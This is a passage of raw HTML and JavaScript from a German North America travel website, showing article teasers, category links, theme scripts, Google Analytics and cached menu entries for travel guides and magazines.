            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/motorsportgeschichte-auf-den-strassen-von-st-petersburg-in-florida/"  rel="bookmark" class="td-image-wrap " title="Motorsportgeschichte auf den Straßen von St. Petersburg in Florida" ><img class="entry-thumb" src="" alt="Motorsport in St. Petersburg (c) Visit St. Pete-Clearwater" title="Motorsportgeschichte auf den Straßen von St. Petersburg in Florida" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2026/01/stpete-26-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/motorsportgeschichte-auf-den-strassen-von-st-petersburg-in-florida/"  rel="bookmark" title="Motorsportgeschichte auf den Straßen von St. Petersburg in Florida">Motorsportgeschichte auf den Straßen von St. Petersburg in Florida</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.nord-amerika.de/nationalparks-in-alaska-inklusive/"  rel="bookmark" class="td-image-wrap " title="Nationalparks in Alaska inklusive" ><img class="entry-thumb" src="" alt="Hubbard Glacier (c) Holland America Line" title="Nationalparks in Alaska inklusive" data-type="image_tag" data-img-url="https://www.nord-amerika.de/wp-content/uploads/2023/01/alaska-26-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.nord-amerika.de/nationalparks-in-alaska-inklusive/"  rel="bookmark" title="Nationalparks in Alaska inklusive">Nationalparks in Alaska inklusive</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_40 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><h4 class="block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.nord-amerika.de/category/staedte/usa-staedte/">USA<span class="td-cat-no">363</span></a></li><li><a href="https://www.nord-amerika.de/category/usa/florida/">Florida<span class="td-cat-no">270</span></a></li><li><a href="https://www.nord-amerika.de/category/usa/tourismus-2/">Tourismus USA<span class="td-cat-no">211</span></a></li><li><a href="https://www.nord-amerika.de/category/airlines/">Airlines<span class="td-cat-no">183</span></a></li><li><a href="https://www.nord-amerika.de/category/hotels/hotels-usa-hotels/">Hotels USA<span class="td-cat-no">116</span></a></li><li><a href="https://www.nord-amerika.de/category/usa/new-york/">New York<span class="td-cat-no">111</span></a></li><li><a href="https://www.nord-amerika.de/category/kanada/tourismus/">Tourismus Kanada<span class="td-cat-no">109</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44"><a href="https://www.nord-amerika.de/impressum/">Impressum</a></li>
<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-5143"><a rel="privacy-policy" href="https://www.nord-amerika.de/datenschutz/">Datenschutz</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; rnr-projects                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69786de8b8cde
    -->

    		
		

<!-- JS generated by theme -->






<script type="text/javascript" src="https://www.nord-amerika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.nord-amerika.de/wp-includes/js/jquery/jquery-migrate.min.js?m=1695483521'></script><script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.nord-amerika.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.nord-amerika.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(77,178,236,0.89)";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="12c5748456";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23881409-2', 'auto');
  ga('send', 'pageview');

</script><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "50";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "10";
tdBlocksArray.push(block_tdi_2);
</script><script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/america-journal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMERICA Journal\" ><img class=\"entry-thumb\" src=\"\" alt=\"AMERICA Journal (c) Latka Verlag\" title=\"AMERICA Journal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/10\/americajournal-01-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/america-journal\/\"  rel=\"bookmark\" title=\"AMERICA Journal\">AMERICA Journal<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/merian-scout-louisiana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MERIAN scout Louisiana\" ><img class=\"entry-thumb\" src=\"\" alt=\"MERIAN scout Louisiana (c) Jahreszeitenverlag\" title=\"MERIAN scout Louisiana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/louisiana-07-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/merian-scout-louisiana\/\"  rel=\"bookmark\" title=\"MERIAN scout Louisiana\">MERIAN scout Louisiana<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/capital-region-usa-mit-dem-neuen-reisefuehrer-2024-kennenlernen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen\" ><img class=\"entry-thumb\" src=\"\" alt=\"Capital Region USA Reisef\u00fchrer (c) Capital Region USA\" title=\"Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/02\/washingtondc-22-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/capital-region-usa-mit-dem-neuen-reisefuehrer-2024-kennenlernen\/\"  rel=\"bookmark\" title=\"Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen\">Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/im-fruehling-nach-fort-myers-neuer-reisefuehrer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer\" ><img class=\"entry-thumb\" src=\"\" alt=\"Fort Myers Reiseplaner (c) Fort Myers \u2013 Islands, Beaches and Neighborhoods\" title=\"Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/02\/ft-myers-06-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/im-fruehling-nach-fort-myers-neuer-reisefuehrer\/\"  rel=\"bookmark\" title=\"Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer\">Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/new-jersey-travel-guide-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Jersey Travel Guide 2024\" ><img class=\"entry-thumb\" src=\"\" alt=\"New Jersey Reiseplaner (c) New Jersey Division of Travel &amp; Tourism\" title=\"New Jersey Travel Guide 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/02\/newjersey-08-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/new-jersey-travel-guide-2024\/\"  rel=\"bookmark\" title=\"New Jersey Travel Guide 2024\">New Jersey Travel Guide 2024<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 206;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/iwanowskis-reisehandbuch-kanada-westen-mit-suedalaska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwanowski\u2019s Reisehandbuch Kanada-Westen mit S\u00fcdalaska\" ><img class=\"entry-thumb\" src=\"\" alt=\"Kanada Westen mit S\u00fcd-Alaska (c) Iwanowski&#039;s Reisebuchverlag\" title=\"Iwanowski\u2019s Reisehandbuch Kanada-Westen mit S\u00fcdalaska\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2022\/12\/ivan-kanada-westen-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/iwanowskis-reisehandbuch-kanada-westen-mit-suedalaska\/\"  rel=\"bookmark\" title=\"Iwanowski\u2019s Reisehandbuch Kanada-Westen mit S\u00fcdalaska\">Iwanowski\u2019s Reisehandbuch Kanada-Westen mit S\u00fcdalaska<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/szene-fuer-szene-die-welt-entdecken\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szene f\u00fcr Szene die Welt entdecken\" ><img class=\"entry-thumb\" src=\"\" alt=\"Szene f\u00fcr Szene (c) CONBOOK MEDIEN GMBH\" title=\"Szene f\u00fcr Szene die Welt entdecken\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2022\/11\/szene-fuer-szene-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/szene-fuer-szene-die-welt-entdecken\/\"  rel=\"bookmark\" title=\"Szene f\u00fcr Szene die Welt entdecken\">Szene f\u00fcr Szene die Welt entdecken<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/abenteuer-westkanada-das-magazin-ausgabe-3-erschienen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Abenteuer Westkanada &#8211; Das Magazin \/ Ausgabe 3 erschienen\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Abenteuer Westkanada &#8211; Das Magazin \/ Ausgabe 3 erschienen\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2022\/10\/maxresdefault-2-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/abenteuer-westkanada-das-magazin-ausgabe-3-erschienen\/\"  rel=\"bookmark\" title=\"Abenteuer Westkanada &#8211; Das Magazin \/ Ausgabe 3 erschienen\">Abenteuer Westkanada &#8211; Das Magazin \/ Ausgabe 3 erschienen<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/kanada-gastland-der-frankfurter-buchmesse-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanada \u2013 Gastland der Frankfurter Buchmesse 2021\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Kanada \u2013 Gastland der Frankfurter Buchmesse 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2021\/10\/70599_FBF2020-2021-Official_typoLogo_BIL_FR-GE_CMYK-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/kanada-gastland-der-frankfurter-buchmesse-2021\/\"  rel=\"bookmark\" title=\"Kanada \u2013 Gastland der Frankfurter Buchmesse 2021\">Kanada \u2013 Gastland der Frankfurter Buchmesse 2021<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/nordamerika-dahin-und-zurueck\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nordamerika, dahin und zur\u00fcck\" ><img class=\"entry-thumb\" src=\"\" alt=\"&quot;Nordamerika, dahin und zur\u00fcck&quot; (c) Rolf H\u00f6rnle\" title=\"Nordamerika, dahin und zur\u00fcck\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2017\/07\/nordamerika-dahin-und-zurueck-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/nordamerika-dahin-und-zurueck\/\"  rel=\"bookmark\" title=\"Nordamerika, dahin und zur\u00fcck\">Nordamerika, dahin und zur\u00fcck<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 205;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/america-journal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMERICA Journal\" ><img class=\"entry-thumb\" src=\"\" alt=\"AMERICA Journal (c) Latka Verlag\" title=\"AMERICA Journal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/10\/americajournal-01-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/america-journal\/\"  rel=\"bookmark\" title=\"AMERICA Journal\">AMERICA Journal<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/merian-scout-louisiana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MERIAN scout Louisiana\" ><img class=\"entry-thumb\" src=\"\" alt=\"MERIAN scout Louisiana (c) Jahreszeitenverlag\" title=\"MERIAN scout Louisiana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/louisiana-07-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/merian-scout-louisiana\/\"  rel=\"bookmark\" title=\"MERIAN scout Louisiana\">MERIAN scout Louisiana<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/capital-region-usa-mit-dem-neuen-reisefuehrer-2024-kennenlernen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen\" ><img class=\"entry-thumb\" src=\"\" alt=\"Capital Region USA Reisef\u00fchrer (c) Capital Region USA\" title=\"Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/02\/washingtondc-22-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/capital-region-usa-mit-dem-neuen-reisefuehrer-2024-kennenlernen\/\"  rel=\"bookmark\" title=\"Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen\">Capital Region USA mit dem neuen Reisef\u00fchrer 2024 kennenlernen<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/im-fruehling-nach-fort-myers-neuer-reisefuehrer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer\" ><img class=\"entry-thumb\" src=\"\" alt=\"Fort Myers Reiseplaner (c) Fort Myers \u2013 Islands, Beaches and Neighborhoods\" title=\"Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/02\/ft-myers-06-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/im-fruehling-nach-fort-myers-neuer-reisefuehrer\/\"  rel=\"bookmark\" title=\"Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer\">Im Fr\u00fchling nach Fort Myers &#8211; neuer Reisef\u00fchrer<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/new-jersey-travel-guide-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Jersey Travel Guide 2024\" ><img class=\"entry-thumb\" src=\"\" alt=\"New Jersey Reiseplaner (c) New Jersey Division of Travel &amp; Tourism\" title=\"New Jersey Travel Guide 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/02\/newjersey-08-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/new-jersey-travel-guide-2024\/\"  rel=\"bookmark\" title=\"New Jersey Travel Guide 2024\">New Jersey Travel Guide 2024<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
